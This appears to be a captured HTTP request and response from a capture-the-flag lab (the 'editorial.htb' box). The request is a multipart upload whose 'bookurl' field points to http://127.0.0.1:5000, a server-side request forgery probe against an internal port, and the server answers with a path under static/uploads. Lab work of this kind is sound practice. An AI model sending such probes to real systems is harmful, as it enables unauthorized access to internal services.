 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3354742931632117974366790258
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------3354742931632117974366790258
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------3354742931632117974366790258
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------3354742931632117974366790258--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 15:45:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/6c24cd83-67b4-44dc-acdf-39238e8270c4